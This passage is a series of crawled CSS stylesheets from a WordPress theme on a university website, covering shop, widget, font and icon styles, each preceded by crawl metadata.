      -webkit-box-pack: justify;
          -ms-flex-pack: justify;
              justify-content: space-between; }
      .cart-popup-wrap .cart-total .cart-total-text .title {
        text-transform: uppercase;
        font-size: 16px; }
      .cart-popup-wrap .cart-total .cart-total-text .total-price {
        font-size: 18px; }
    .cart-popup-wrap .cart-total .btn {
      width: 50%;
      border-radius: 50px 0 0 50px;
      float: left; }
      .cart-popup-wrap .cart-total .btn:last-child {
        border-radius: 0 50px 50px 0; }
      .cart-popup-wrap .cart-total .btn + .btn {
        margin-left: 0; }
        @media (max-width: 1024px) {
          .cart-popup-wrap .cart-total .btn + .btn {
            margin-top: 0; } }
  .cart-popup-wrap.cart-with-product {
    width: 370px; }
    @media (max-width: 360px) {
      .cart-popup-wrap.cart-with-product {
        width: 320px; } }
    .cart-popup-wrap.cart-with-product .popup-cart {
      padding: 40px 40px 0 40px; }

ul.nav-add li.cart {
  margin-right: 10px;
  position: relative; }

ul.nav-add .seoicon-basket {
  font-size: 28px;
  color: #6987ab;
  line-height: 1;
  -webkit-transition: all .3s ease;
  transition: all .3s ease; }

ul.nav-add .cart-count {
  color: #fff;
  background-color: #0083ff;
  display: block;
  position: absolute;
  left: -6px;
  top: 4px;
  width: 16px;
  height: 16px;
  line-height: 14px;
  font-size: 10px;
  text-align: center;
  border: 1px solid transparent;
  border-radius: 50%; }

/*------------- #EDD --------------*/
.edd_price_options input {
  width: auto; }

.edd_price_options label {
  color: #0083ff;
  font-weight: 700; }

.edd_purchase_submit_wrapper .edd-cart-added-alert {
  fill: #0083ff;
  color: #0083ff; }

.widget.widget_edd_cart_widget .edd-cart-number-of-items {
  font-style: normal;
  color: #516e90;
  font-size: 22px;
  font-weight: 700;
  margin-bottom: 15px; }

.widget.widget_edd_cart_widget .edd-remove-from-cart {
  color: #ff3133; }

.widget.widget_edd_cart_widget .edd-cart-meta.edd_total {
  color: #0083ff;
  margin: 10px 0; }

.widget.widget_edd_cart_widget .cart_item.edd_checkout a {
  font-size: 16px;
  font-weight: 700;
  white-space: nowrap;
  vertical-align: middle;
  text-transform: uppercase;
  color: #fff;
  background-color: #0083ff;
  padding: 12px 35px;
  margin: 10px 0;
  display: inline-block;
  border-radius: 50px; }

.widget.widget_edd_product_details h3 > span {
  font-size: 16px; }

.widget.widget_edd_product_details h3 {
  font-size: 16px; }

.widget.widget_edd_product_details .heading-title {
  margin-bottom: 20px; }

.sidebar .widget[class*="widget_edd"] {
  padding-bottom: 20px; }

.widget.widget_edd_categories_tags_widget .edd-taxonomy-widget a {
  display: block;
  padding: 9px 0 0 30px;
  position: relative;
  font-size: 18px; }
  .widget.widget_edd_categories_tags_widget .edd-taxonomy-widget a:before {
    content: '';
    display: block;
    height: 100%;
    width: 3px;
    background-color: #d6dfeb;
    left: 0;
    top: 0;
    position: absolute;
    -webkit-transition: background-color .3s ease;
    transition: background-color .3s ease; }

.widget.widget_edd_categories_tags_widget .edd-taxonomy-widget li:last-child a:before {
  border-radius: 0 0 3px 3px; }

.widget.widget_edd_categories_tags_widget .edd-taxonomy-widget li:first-child a:before {
  border-radius: 3px 3px 0 0; }

.widget.widget_edd_categories_tags_widget .edd-taxonomy-widget li:hover a {
  color: #0083ff; }
  .widget.widget_edd_categories_tags_widget .edd-taxonomy-widget li:hover a:before {
    background-color: #0083ff; }

.widget.widget_edd_categories_tags_widget .edd-taxonomy-widget li:hover .cat-count {
  color: #fff;
  background-color: #0083ff; }

/*------------- #WOOCOMMERCE --------------*/
.woocommerce-checkout-review-order-table .cart-product-wrap-title-main tr > th {
  padding: 30px 0 30px 100px; }

@media (max-width: 768px) {
  .woocommerce-checkout-review-order-table .cart-product-wrap-title-main tr > th {
    padding-left: 10px; } }

.shop_table .variation {
  margin: 5px 0; }

.variation-Color {
  display: inline-block; }

.woocommerce form .form-row label {
  padding-left: 40px;
  margin-bottom: 10px;
  font-weight: 700;
  color: #273f5b;
  display: inline-block; }

.woocommerce div.product div.images img {
  width: auto; }

.woocommerce form .form-row .input-checkbox {
  width: auto; }

.woocommerce .select2.select2-container {
  background-color: transparent;
  border: 2px solid #dbe3ec;
  padding: 13px 40px; }

.woocommerce-checkout table.cart .cart_item .product-thumbnail {
  font-size: 18px;
  color: #273f5b;
  font-weight: 700 !important; }
  @media (max-width: 800px) {
    .woocommerce-checkout table.cart .cart_item .product-thumbnail {
      font-size: 16px; } }
  @media (max-width: 540px) {
    .woocommerce-checkout table.cart .cart_item .product-thumbnail {
      font-size: 14px; } }

.widget.widget_edd_product_details a:hover {
  color: #0083ff; }

.widget.widget_edd_product_details a.button:hover {
  color: #fff; }

.woocommerce-checkout table.cart .cart_item .product-quantity {
  font-weight: 300;
  font-size: 18px;
  color: #273f5b; }
  @media (max-width: 800px) {
    .woocommerce-checkout table.cart .cart_item .product-quantity {
      font-size: 16px; } }
  @media (max-width: 540px) {
    .woocommerce-checkout table.cart .cart_item .product-quantity {
      font-size: 14px; } }

.woocommerce-checkout-review-order-table .cart_item.subtotal {
  background-color: #ecf5fe; }
  .woocommerce-checkout-review-order-table .cart_item.subtotal th, .woocommerce-checkout-review-order-table .cart_item.subtotal td {
    border: none; }

.woocommerce-checkout-review-order-table .cart_item.subtotal td {
  font-weight: 300 !important; }

.woocommerce-checkout-review-order-table .cart_item.subtotal th {
  text-transform: uppercase;
  color: #273f5b;
  font-weight: 700 !important; }

.woocommerce div.product .product_title {
  color: #273f5b;
  font-size: 38px; }
  @media (max-width: 768px) {
    .woocommerce div.product .product_title {
      font-size: 22px; } }

.woocommerce div.product p.price {
  font-size: 26px;
  font-weight: 700;
  color: #f89101; }

.woocommerce .product-details .product-details-info .star-rating {
  margin-right: 15px; }

.woocommerce div.product form.cart .reset_variations {
  font-weight: 700;
  float: right;
  margin-top: 10px; }

.btn.full-width {
  width: 95%; }

.product_meta {
  font-weight: 300; }
  .product_meta > span {
    display: block;
    margin-bottom: 10px; }
  .product_meta a {
    font-size: 16px;
    font-weight: 700;
    color: #4b5d73; }
    .product_meta a:hover {
      color: #0083ff; }

.product-description .comments, .product-description .commentlist {
  -webkit-box-shadow: none;
          box-shadow: none; }

.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
  background-color: #01a23c;
  color: #fff;
  border-radius: 50px; }

.woocommerce ul.products li.product .price ins {
  text-decoration: none; }

.woocommerce ul.products li.product .price del {
  display: inline-block; }

.woocommerce .woocommerce-variation {
  margin-bottom: 20px; }

@media (max-width: 1024px) {
  .woocommerce .cart-product-wrap-title-main tr > th {
    font-size: 13px; } }

@media (max-width: 860px) {
  .woocommerce-checkout #payment ul.payment_methods,
  .woocommerce-checkout .woocommerce-checkout-review-order #payment .form-row.place-order {
    padding: 30px; } }

@media (max-width: 1024px) {
  .woocommerce form .form-row.woocommerce-validated .select2-container {
    width: 100% !important; } }

@media (max-width: 768px) {
  .cart-main tbody .cart_item .cart-product-content .cart-product-title {
    margin: 0; } }

.woocommerce div.product form.cart div.quantity {
  margin-bottom: 30px; }

.woocommerce table.shop_attributes td p {
  padding: 0; }

.woocommerce div.product div.images .flex-control-thumbs {
  margin-top: 30px; }

.woocommerce div.product div.images .flex-control-thumbs li img {
  padding: 10px; }

.woocommerce-product-gallery__wrapper {
  max-width: none; }

.woocommerce-MyAccount-navigation ul li.is-active a:before {
  opacity: 1; }

.woocommerce-MyAccount-navigation ul li a:before {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f0f6";
  line-height: 1.618;
  margin-left: 0.5407911001em;
  width: 1.41575em;
  text-align: right;
  float: right;
  opacity: .25;
  -webkit-transition: all .15s ease;
  transition: all .15s ease; }

.woocommerce-MyAccount-navigation ul li a:hover:before {
  opacity: 1; }

.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--dashboard a:before {
  content: "\f0e4"; }

.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--orders a:before {
  content: "\f291"; }

.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--downloads a:before {
  content: "\f1c6"; }

.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-address a:before {
  content: "\f015"; }

.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--payment-methods a:before {
  content: "\f09d"; }

.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-account a:before {
  content: "\f007"; }

.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--customer-logout a:before {
  content: "\f08b"; }

.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--subscriptions a:before {
  content: "\f021"; }

.my_account_orders .button.view:after {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f06e";
  margin-left: 0.5407911001em; }

p.order-again .button:after {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f021";
  margin-left: 0.5407911001em; }

.woocommerce-MyAccount-downloads .button:after {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f0ed";
  margin-left: 0.5407911001em; }

.woocommerce .woocommerce-MyAccount-navigation li.woocommerce-MyAccount-navigation-link--contributions a:before,
.woocommerce-page .woocommerce-MyAccount-navigation li.woocommerce-MyAccount-navigation-link--contributions a:before {
  content: "\f005"; }

.woocommerce-MyAccount-navigation ul li a {
  padding: .875em 0;
  display: block; }

.woocommerce-MyAccount-navigation ul li {
  list-style: none;
  border-bottom: 1px solid rgba(0, 0, 0, 0.05);
  position: relative; }

.woocommerce-MyAccount-navigation ul {
  margin-left: 0;
  border-top: 1px solid rgba(0, 0, 0, 0.05); }

.woocommerce-MyAccount-navigation {
  width: 17.6470588235%;
  float: left;
  margin-right: 5.8823529412%; }

.woocommerce-MyAccount-content {
  width: 76.4705882353%;
  float: right;
  margin-right: 0; }
  .woocommerce-MyAccount-content fieldset {
    border: none; }
    .woocommerce-MyAccount-content fieldset legend {
      font-size: 2rem;
      margin-top: 30px; }

/*------------- #WOOCOMMERCE-Shortcodes --------------*/
.woocommerce .quantity br,
.woocommerce .coupon br,
.woocommerce .btn br {
  display: none; }

.woocommerce .woocommerce-MyAccount-content fieldset {
  margin-bottom: 30px; }

.woocommerce .woocommerce-MyAccount-navigation {
  margin-bottom: 30px; }

/*================= Responsive Mode ============*/
@media (max-width: 1199px) {
  .edd_download {
    float: none !important; } }

@media (max-width: 1024px) {
  ul.nav-add li.cart {
    margin-right: 5px; } }

@media (max-width: 768px) {
  .cart_item .cart-product-title {
    font-size: 18px; } }

@media (max-width: 500px) {
  .product-description .product-description-control li {
    display: block; }
    .product-description .product-description-control li + li {
      margin-left: 0;
      margin-top: 20px; } }

.kc-blog-posts-2 .kc-list-item-2 {
  border: none !important; }

.kc-blog-posts-4 .kc-list-item-4 .kc-post-header > a img {
  width: 100%; }

.meta-title {
  right: 0; }


--- FILE ---
content_type: text/css
request_url: http://www.iphsm.grad.chula.ac.th/wp-content/themes/utouch/css/widgets.css?ver=3.0
body_size: 15450
content:
/*------------- #WIDGETS --------------*/
/*------------- #VARIABLES --------------*/
/*------------- #W-INFO --------------*/
.w-info .logo-title, .w-info .logo-sub-title {
  display: inline-block; }

.w-info .site-logo {
  margin-bottom: 30px; }

.w-info p {
  margin-bottom: 40px; }

.w-info .logo-title {
  margin-right: 20px;
  font-size: 45px; }

.w-info .logo-sub-title {
  color: #a1b7d2; }

.w-info .learn-more {
  color: #fff;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 700; }

.widget-title {
  margin-bottom: 20px; }

/*================= Responsive Mode ============*/
@media (max-width: 640px) {
  .w-info .learn-more {
    font-size: 12px; } }

/*------------- #W-LIST --------------*/
.w-list .list, .widget_nav_menu .list {
  margin-left: 0;
  color: #4b5d73; }
  .w-list .list li, .widget_nav_menu .list li {
    font-weight: 400;
    margin-bottom: .2em; }
    .w-list .list li > *, .widget_nav_menu .list li > * {
      display: inline-block;
      vertical-align: middle; }
    .w-list .list li:hover .utouch-icon, .widget_nav_menu .list li:hover .utouch-icon {
      opacity: 1; }
    .w-list .list li:hover > a, .widget_nav_menu .list li:hover > a {
      margin-left: 8px; }
    .w-list .list li .utouch-icon, .widget_nav_menu .list li .utouch-icon {
      width: 16px;
      height: 16px;
      opacity: 0;
      margin-right: 0;
      margin-top: 2px;
      float: none; }
    .w-list .list li a, .widget_nav_menu .list li a {
      color: #4b5d73;
      margin-right: 8px; }
      .w-list .list li a:hover, .widget_nav_menu .list li a:hover {
        color: #0083ff; }
  .w-list .list li.menu-item-has-children > .utouch-icon, .widget_nav_menu .list li.menu-item-has-children > .utouch-icon {
    display: none; }
  .w-list .list li.menu-item-has-children > .sub-menu, .widget_nav_menu .list li.menu-item-has-children > .sub-menu {
    margin-left: 10px;
    display: block; }
  .w-list .list li.menu-item-has-children:hover a, .widget_nav_menu .list li.menu-item-has-children:hover a {
    color: #4b5d73; }
  .w-list .list li.menu-item-has-children:hover > a, .widget_nav_menu .list li.menu-item-has-children:hover > a {
    margin-left: 0;
    color: #4b5d73; }
  .w-list .list .sub-menu li, .widget_nav_menu .list .sub-menu li {
    display: block; }
  .w-list .list li.menu-item-has-children a:hover, .widget_nav_menu .list li.menu-item-has-children a:hover {
    color: inherit; }
  .w-list .list li.menu-item-has-children .menu-item:hover > a, .widget_nav_menu .list li.menu-item-has-children .menu-item:hover > a {
    margin-left: 8px;
    color: #0083ff; }
  .w-list .list li.menu-item-has-children .menu-item:hover > .utouch-icon, .widget_nav_menu .list li.menu-item-has-children .menu-item:hover > .utouch-icon {
    fill: #0083ff;
    opacity: 1; }
  .w-list .list li.menu-item-has-children .menu-item.menu-item-has-children:hover > a, .widget_nav_menu .list li.menu-item-has-children .menu-item.menu-item-has-children:hover > a {
    margin-left: 0;
    color: inherit; }
  .w-list .list li.menu-item-has-children:hover a, .widget_nav_menu .list li.menu-item-has-children:hover a {
    color: inherit; }
  .w-list .list li.menu-item-has-children:hover .utouch-icon, .widget_nav_menu .list li.menu-item-has-children:hover .utouch-icon {
    fill: inherit;
    opacity: 0; }

/*------------- styles-for-standard-wp-widget --------------*/
.widget_rss li + li {
  margin-top: 20px; }

.widget_rss .rss-date {
  display: block;
  margin-bottom: 10px;
  font-size: 14px; }

.widget_recent_comments li + li {
  margin-top: 20px; }

/*------------- #W-FOLLOW --------------*/
.w-follow ul li {
  display: inline-block;
  margin-right: 10px;
  vertical-align: middle;
  line-height: 1;
  font-weight: 700; }

.w-follow ul li a {
  display: inline-block; }

.w-follow .utouch-icon {
  color: #6987ab;
  fill: #6987ab;
  height: 14px;
  width: 14px; }

svg.utouch-icon {
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  width: 32px; }

/*------------- #W-CONTACTS --------------*/
.w-contacts .btn {
  margin: 20px 0; }

.w-contacts .socials {
  margin-top: 25px; }

.w-contacts #map {
  margin: 0 -40px 35px; }

.w-contacts .info-wrap .info {
  display: block; }

.contact-item {
  margin-bottom: 5px; }
  .contact-item .utouch-icon {
    height: 18px;
    width: 18px;
    margin-right: 10px; }

.contacts-text {
  font-size: 18px;
  font-weight: 700;
  margin-bottom: 35px; }

.w-contacts--style2 .contact-item {
  margin-bottom: 15px; }
  .w-contacts--style2 .contact-item .utouch-icon {
    height: 44px;
    min-width: 44px;
    margin-right: 30px; }

.w-contacts--style2 .info {
  font-weight: 700;
  color: #516e90; }
  .w-contacts--style2 .info span {
    font-weight: 300; }

#map {
  min-width: 100%;
  height: 220px;
  margin-bottom: 40px; }
  #map > iframe {
    width: 100%; }

.sidebar .widget {
  padding: 20px 40px 40px;
  border-radius: 10px;
  -webkit-box-shadow: 10px 0 50px rgba(18, 25, 33, 0.1);
          box-shadow: 10px 0 50px rgba(18, 25, 33, 0.1);
  margin-bottom: 40px; }

.map--rounded {
  border-radius: 10px;
  -webkit-box-shadow: 30px 0 100px rgba(0, 0, 0, 0.2);
          box-shadow: 30px 0 100px rgba(0, 0, 0, 0.2);
  position: relative; }
  .map--rounded #map {
    height: 360px;
    margin-bottom: 60px; }

.location-details {
  width: 260px;
  padding: 40px;
  border-radius: 10px;
  background-color: #fff;
  -webkit-box-shadow: 10px 0 50px rgba(18, 25, 33, 0.1);
          box-shadow: 10px 0 50px rgba(18, 25, 33, 0.1);
  position: absolute;
  top: 50%;
  right: 10%;
  -webkit-transform: translate(0, -50%);
          transform: translate(0, -50%);
  max-width: 100%; }
  .location-details .contacts-text {
    font-size: 16px;
    font-weight: 700;
    color: #516e90;
    margin-bottom: 20px; }

/*================= Responsive Mode ============*/
@media (max-width: 1199px) {
  .sidebar {
    margin-top: 40px; } }

@media (max-width: 580px) {
  .location-details {
    right: 0;
    padding: 15px; }
  .sidebar .widget {
    padding: 20px; }
  .w-contacts #map {
    margin: 0 -20px 40px; } }

@media (max-width: 420px) {
  .location-details {
    display: none; } }

/*------------- #W-SEARCH --------------*/
.w-search input {
  border-radius: 10px;
  padding-left: 60px;
  margin-bottom: 0; }

.w-search .utouch-icon {
  height: 24px;
  width: 42px;
  top: 15px;
  padding-right: 0;
  border-right: none;
  fill: #d0d9e4;
  left: 15px; }

.w-search .with-icon .utouch-icon {
  right: 15px; }

.widget.widget_search {
  padding: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
          box-shadow: none; }

/*------------- #W-ABOUT --------------*/
.w-about .text-wrap {
  padding-bottom: 30px; }
  .w-about .text-wrap > *:last-child {
    margin-bottom: 0; }

/*------------- #W.category-link --------------*/
.w-category .category-list {
  margin-top: 30px; }
  .w-category .category-list li {
    margin-bottom: 0; }
  .w-category .category-list a {
    display: block;
    padding: 9px 0 0 30px;
    position: relative;
    font-size: 18px; }
    .w-category .category-list a:before {
      content: '';
      display: block;
      height: 100%;
      width: 3px;
      background-color: #d6dfeb;
      left: 0;
      top: 0;
      position: absolute;
      -webkit-transition: background-color .3s ease;
      transition: background-color .3s ease; }
  .w-category .category-list li:last-child a:before {
    border-radius: 0 0 3px 3px; }
  .w-category .category-list li:first-child a:before {
    border-radius: 3px 3px 0 0; }
  .w-category .category-list li:hover .cat-count {
    color: #fff; }

.w-category .cat-count {
  font-size: 11px;
  font-weight: 700;
  color: #6987ab;
  background-color: #e6eff9;
  padding: 2px 10px;
  border-radius: 30px;
  line-height: 1;
  margin-left: 20px;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  position: relative;
  top: -2px; }

.widget_categories a:hover {
  margin-left: 3px; }

/*================= Responsive Mode ============*/
@media (max-width: 768px) {
  .w-category .cat-count {
    margin-left: 10px; }
  .w-category .category-list a {
    font-size: 13px; } }

/*------------- #W-TAGS --------------*/
.w-tags {
  overflow: hidden; }
  .w-tags .tags-list {
    margin-left: -10px;
    margin-bottom: -12px;
    float: left; }
    .w-tags .tags-list li {
      margin-left: 10px;
      margin-bottom: 12px;
      float: left; }
  .w-tags a {
    padding: 13px 14px 11px;
    font-size: 10pt !important;
    text-transform: uppercase;
    font-weight: 700;
    border: 2px solid #d6dfeb;
    border-radius: 50px;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
    color: #6987ab;
    display: block;
    line-height: 1; }
    .w-tags a:hover {
      color: #fff;
      -webkit-box-shadow: 10px 0 30px rgba(0, 131, 255, 0.3);
              box-shadow: 10px 0 30px rgba(0, 131, 255, 0.3); }

/*================= Responsive Mode ============*/
@media (max-width: 1024px) {
  .w-tags a {
    padding: 10px 20px; } }

@media (max-width: 560px) {
  .w-tags a {
    font-size: 11px; } }

/*------------- #W-POPULAR-PRODUCTS --------------*/
.w-popular-products .product-item-thumb img {
  -webkit-box-shadow: 10px 0 10px rgba(0, 0, 0, 0.2);
          box-shadow: 10px 0 10px rgba(0, 0, 0, 0.2); }

.w-popular-products .swiper-container {
  padding-bottom: 50px; }

.w-popular-products .product-item {
  padding: 0; }
  .w-popular-products .product-item:hover {
    background: transparent; }

.w-popular-products .square-colored::before {
  display: none; }

.w-popular-products .product-item-thumb {
  margin-bottom: 40px; }

/*------------- #W-LATEST-NEWS --------------*/
.latest-news-item {
  margin-bottom: 20px; }
  .latest-news-item header {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center; }
  .latest-news-item .post-thumb {
    width: 70px;
    height: 70px;
    border-radius: 100%;
    margin-right: 20px;
    float: left;
    -webkit-box-flex: 0;
        -ms-flex: none;
            flex: none;
    background-color: #ecf5fe; }
    .latest-news-item .post-thumb.post-formats img {
      position: absolute;
      top: 50%;
      left: 50%;
      -webkit-transform: translate(-50%, -50%);
              transform: translate(-50%, -50%);
      max-width: 50%;
      max-height: 50%; }
  .latest-news-item .post-additional-info * + * {
    margin-left: 0; }
  .latest-news-item .post-additional-info {
    overflow: hidden;
    margin: 0; }
  .latest-news-item .post__title {
    margin-bottom: 0;
    font-size: 16px; }
  .latest-news-item .post__date {
    float: none;
    margin-right: 0;
    font-weight: 400;
    display: block; }
  .latest-news-item .clip {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    margin-bottom: 0; }

.latest-news-control {
  margin-bottom: 35px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between; }

.tab-control a {
  font-size: 14px;
  font-weight: 700;
  color: #4b5d73;
  text-transform: uppercase;
  padding-bottom: 10px;
  position: relative;
  display: block; }
  .tab-control a:after {
    content: '';
    display: block;
    width: 0;
    height: 3px;
    border-radius: 3px;
    position: absolute;
    bottom: 0;
    left: 0;
    opacity: 0;
    -webkit-transition: all .3s ease;
    transition: all .3s ease; }

.tab-control.active a:after {
  opacity: 1;
  width: 100%; }

.tab-content > .tab-pane {
  display: none; }
  .tab-content > .tab-pane.active {
    display: block; }

.widget_recent_entries li {
  margin-bottom: 10px; }

.widget_recent_entries .post-date {
  display: block; }

/*================= Responsive Mode ============*/
@media (max-width: 1300px) {
  .tab-control + .tab-control {
    margin-left: 15px; } }

@media (max-width: 480px) {
  .tab-control {
    display: block; }
  .tab-control + .tab-control {
    margin-left: 0;
    margin-top: 10px; } }

/*------------- #W-EVENTS --------------*/
.event-day {
  margin: 0 auto 40px;
  border-radius: 30px;
  background-color: #ecf5fe;
  padding: 11px 14px;
  line-height: 1;
  font-size: 14px;
  font-weight: 700;
  text-transform: uppercase;
  text-align: center;
  color: #6987ab;
  display: table; }

.w-events .event-item {
  padding-bottom: 25px;
  margin-bottom: 25px;
  border-bottom: 1px solid #dbe3ec; }
  .w-events .event-item:last-child {
    border-bottom: none; }

.w-events .author-info,
.w-events .author-info-wrap {
  overflow: hidden; }

/*------------- #W-LATEST-MEMBERS --------------*/
.members-list {
  margin: 35px 0; }
  .members-list a {
    width: 60px;
    height: 60px;
    border-radius: 100%;
    -webkit-box-shadow: 10px 0 30px rgba(18, 25, 33, 0.15);
            box-shadow: 10px 0 30px rgba(18, 25, 33, 0.15);
    overflow: hidden;
    display: block; }
  .members-list li {
    display: inline-block;
    margin-right: 8px; }
    .members-list li:last-child {
      margin-right: 0; }

/*------------- #W-AUTHOR --------------*/
.w-author {
  margin-top: 100px; }
  .w-author .testimonial-img-author {
    width: 120px;
    height: 120px;
    margin-top: -100px;
    position: relative;
    overflow: visible;
    margin-bottom: 35px; }
    .w-author .testimonial-img-author img {
      border-radius: 100%;
      overflow: hidden;
      -webkit-box-shadow: 10px 0 30px rgba(18, 25, 33, 0.15);
              box-shadow: 10px 0 30px rgba(18, 25, 33, 0.15); }
    .w-author .testimonial-img-author .socials {
      position: absolute;
      left: 100%;
      bottom: 5px;
      margin: 0;
      width: 100%; }
      .w-author .testimonial-img-author .socials .social__item {
        margin-left: 10px; }
  .w-author .btn {
    margin-top: 10px; }
  .w-author .title {
    margin-bottom: 20px;
    display: block; }

/*================= Responsive Mode ============*/
@media (max-width: 460px) {
  .w-author .testimonial-img-author .socials {
    position: relative;
    left: auto; } }

/* Widget Instagramm */
.w-instagramm {
  overflow: hidden; }

.w-instagramm__a {
  float: left;
  text-align: center;
  position: relative; }

.w-instagramm__a a {
  display: block; }

.w-instagramm__a img {
  width: 100%;
  height: auto;
  display: block; }

.w-instagramm-padding .w-instagramm__a {
  padding: 5px; }

.w-instagramm-padding .w-instagramm__wrap {
  margin: 0 -5px; }

.w-instagramm--1-col .w-instagramm__a {
  width: 100%; }

.w-instagramm--2-col .w-instagramm__a {
  width: 50%; }

.w-instagramm--3-col .w-instagramm__a {
  width: 33.33%; }

.w-instagramm--4-col .w-instagramm__a {
  width: 25%; }

.w-instagramm--5-col .w-instagramm__a {
  width: 20%; }

.w-instagramm--6-col .w-instagramm__a {
  width: 16.66%; }

.w-instagramm--7-col .w-instagramm__a {
  width: 14.28%; }

.w-instagramm--8-col .w-instagramm__a {
  width: 12.5%; }

.w-instagramm--9-col .w-instagramm__a {
  width: 11.11%; }

.w-instagramm--10-col .w-instagramm__a {
  width: 10%; }

/*------------- #W-EMAIL-SUBSCRIBERS-FORM --------------*/
.widget.widget_email-subscribers-form label input {
  margin-top: 15px; }

.widget.widget_email-subscribers-form input[type="submit"] {
  width: auto;
  color: #fff;
  cursor: pointer;
  font-weight: 900; }


--- FILE ---
content_type: text/css
request_url: http://www.iphsm.grad.chula.ac.th/wp-content/themes/utouch/css/nunito-font.css?ver=1.0
body_size: 1641
content:
/* nunito-300 - latin */
@font-face {
    font-family: 'Nunito';
    font-display: auto;
    font-style: normal;
    font-weight: 300;
    src: local('Nunito Light'), local('Nunito-Light'),
    url('../fonts/nunito-v9-latin-300.woff2') format('woff2'), /* Chrome 26+, Opera 23+, Firefox 39+ */
    url('../fonts/nunito-v9-latin-300.woff') format('woff'); /* Chrome 6+, Firefox 3.6+, IE 9+, Safari 5.1+ */
}
/* nunito-regular - latin */
@font-face {
    font-family: 'Nunito';
    font-display: auto;
    font-style: normal;
    font-weight: 400;
    src: local('Nunito Regular'), local('Nunito-Regular'),
    url('../fonts/nunito-v9-latin-regular.woff2') format('woff2'), /* Chrome 26+, Opera 23+, Firefox 39+ */
    url('../fonts/nunito-v9-latin-regular.woff') format('woff'); /* Chrome 6+, Firefox 3.6+, IE 9+, Safari 5.1+ */
}
/* nunito-700 - latin */
@font-face {
    font-family: 'Nunito';
    font-display: auto;
    font-style: normal;
    font-weight: 700;
    src: local('Nunito Bold'), local('Nunito-Bold'),
    url('../fonts/nunito-v9-latin-700.woff2') format('woff2'), /* Chrome 26+, Opera 23+, Firefox 39+ */
    url('../fonts/nunito-v9-latin-700.woff') format('woff'); /* Chrome 6+, Firefox 3.6+, IE 9+, Safari 5.1+ */
}
/* nunito-900 - latin */
@font-face {
    font-family: 'Nunito';
    font-display: auto;
    font-style: normal;
    font-weight: 900;
    src: local('Nunito Black'), local('Nunito-Black'),
    url('../fonts/nunito-v9-latin-900.woff2') format('woff2'), /* Chrome 26+, Opera 23+, Firefox 39+ */
    url('../fonts/nunito-v9-latin-900.woff') format('woff'); /* Chrome 6+, Firefox 3.6+, IE 9+, Safari 5.1+ */
}

--- FILE ---
content_type: text/css
request_url: http://www.iphsm.grad.chula.ac.th/wp-content/themes/utouch/css/seo-icons.css?ver=3.0
body_size: 13372
content:
@font-face {
  font-family: "seotheme";
  src: url("../fonts/seoicon.woff2") format("woff2"), url("../fonts/seoicon.woff") format("woff"), url("../fonts/seoicon.ttf") format("truetype"), url("../fonts/seoicon.svg#seotheme") format("svg");
  font-weight: normal;
  font-style: normal; }

[class^="seoicon-"]:before,
[class*=" seoicon-"]:before {
  font-family: "seotheme" !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

.seoicon-dribbble:before {
  content: "\e900"; }

.seoicon-arrow-back:before {
  content: "\e901"; }

.seoicon-arrow-to-bottom:before {
  content: "\e902"; }

.seoicon-instagram:before {
  content: "\e903"; }

.seoicon-quotes:before {
  content: "\e904"; }

.seoicon-linkedin:before {
  content: "\e905"; }

.seoicon-facebook:before {
  content: "\e906"; }

.seoicon-google-plus:before {
  content: "\e907"; }

.seoicon-check:before {
  content: "\e908"; }

.seoicon-reddit:before {
  content: "\e909"; }

.seoicon-clip:before {
  content: "\e90a"; }

.seoicon-clock:before {
  content: "\e90b"; }

.seoicon-skype:before {
  content: "\e90c"; }

.seoicon-commerce:before {
  content: "\e90d"; }

.seoicon-tags:before {
  content: "\e90e"; }

.seoicon-chat-comment:before {
  content: "\e90f"; }

.seoicon-cross:before {
  content: "\e910"; }

.seoicon-delete-bold:before {
  content: "\e911"; }

.seoicon-delete:before {
  content: "\e912"; }

.seoicon-tumblr:before {
  content: "\e913"; }

.seoicon-twitter:before {
  content: "\e914"; }

.seoicon-viber:before {
  content: "\e915"; }

.seoicon-vimeo:before {
  content: "\e916"; }

.seoicon-whatsapp:before {
  content: "\e917"; }

.seoicon-yahoo:before {
  content: "\e918"; }

.seoicon-yelp:before {
  content: "\e919"; }

.seoicon-mail-send:before {
  content: "\e91a"; }

.seoicon-interface:before {
  content: "\e91b"; }

.seoicon-youtube:before {
  content: "\e91c"; }

.seoicon-loupe:before {
  content: "\e920"; }

.seoicon-loupe-3:before {
